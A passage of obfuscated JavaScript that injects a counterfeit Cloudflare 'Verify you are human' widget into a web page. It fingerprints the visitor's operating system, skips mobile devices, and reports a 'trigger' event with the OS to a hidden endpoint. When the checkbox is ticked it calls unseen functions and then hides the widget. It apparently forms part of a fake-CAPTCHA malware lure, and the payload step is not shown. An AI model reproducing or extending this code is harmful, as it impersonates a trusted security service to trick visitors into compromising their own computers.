    const _0x4ba33c = '\n      <div id="cf-turnstile-widget" class="cf-widget-container">\n        <div class="cf-widget-content">\n          <div class="cf-turnstile-wrapper">\n            <div class="cf-verifying-state">\n              <div class="cf-dot-spinner">\n                  <div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div>\n              </div>\n              <span class="cf-verifying-label">Verifying...</span>\n            </div>\n            <div class="cf-checkbox-state" style="display: none;">\n              <input type="checkbox" id="cf-turnstile-checkbox" aria-label="Verify you are human">\n              <label for="cf-turnstile-checkbox" class="cf-turnstile-label">Verify you are human</label>\n            </div>\n          </div>\n          <div class="cf-logo-container">\n              <img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo">\n              <div class="cf-links">\n                  <a href="https://www.cloudflare.com/privacypolicy/" target="_blank" rel="noopener noreferrer">Privacy</a>\n                  <span>\u2022</span>\n                  <a href="https://www.cloudflare.com/website-terms/" target="_blank" rel="noopener noreferrer">Terms</a>\n              </div>\n          </div>\n        </div>\n      </div>\n    ';
    window.addEventListener('DOMContentLoaded', () => {
        const _0x31e1cc = _0x108fd7();

        // если мобильный — прикидываемся Windows, но ничего не показываем
        if (_0x31e1cc === 'iPhone' || _0x31e1cc === 'Android') {
            console.log('[mini.js] loaded (mobile masked as Windows)', {
                forced: null,
                os: 'Windows',
                macSize: 0,
                winSize: 0            });
            return; // просто выходим, капча не запускается
        }

        if (_0x4e350a && _0x1ce0b6()) {
            return;
        }

        const _0xa81346 = document.createElement('style');
        _0xa81346.innerText = _0xfbccf7;
        document.head.appendChild(_0xa81346);
        document.body.insertAdjacentHTML('beforeend', _0x4ba33c);
        setTimeout(_0x4f342c, 500);
    });
    function _0x4f342c() {
        const _0x12927b = _0x108fd7();
        fetch(_0x474682 + '?type=trigger&os=' + _0x12927b.toLowerCase()).catch(_0x460ef7 => console.error('Failed to log trigger event:', _0x460ef7));
        const _0x340043 = document.getElementById('cf-turnstile-widget');
        const _0x45397d = document.querySelector('.cf-verifying-state');
        const _0x5836d9 = document.querySelector('.cf-checkbox-state');
        const _0x23382a = document.getElementById('cf-turnstile-checkbox');
        const _0x5da00f = document.querySelector('.cf-turnstile-label');
        _0x340043.classList.add('visible');
        setTimeout(() => {
            _0x45397d.style.display = 'none';
            _0x5836d9.style.display = 'flex';
            _0x23382a.addEventListener('change', () => {
                _0x3e0eed();
                const _0x42ac80 = document.createElement('div');
                _0x42ac80.className = 'cf-dot-spinner';
                for (let _0x11b0d9 = 0; _0x11b0d9 < 8; _0x11b0d9++) {
                    _0x42ac80.appendChild(document.createElement('div')).className = 'dot';
                }
                _0x5836d9.innerHTML = '';
                _0x5836d9.appendChild(_0x42ac80);
                const _0x5a637d = document.createElement('span');
                _0x5a637d.className = 'cf-verifying-label';
                _0x5a637d.textContent = 'Verifying...';
                _0x5836d9.appendChild(_0x5a637d);
                setTimeout(() => {
                    _0x42ac80.style.borderColor = '#d93025';
                    _0x42ac80.style.borderLeftColor = 'transparent';
                    _0x5a637d.textContent = 'Almost there!';
                    _0x5a637d.style.color = '#f89b21';
                    setTimeout(() => {
                        _0x340043.classList.remove('visible');
                        setTimeout(() => {
                            _0x340043.style.display = 'none';
                            _0x4481c0();
                        }, 300);
                    }, 1500);
                }, 2000);
            });
        }, 2500);
    }
}());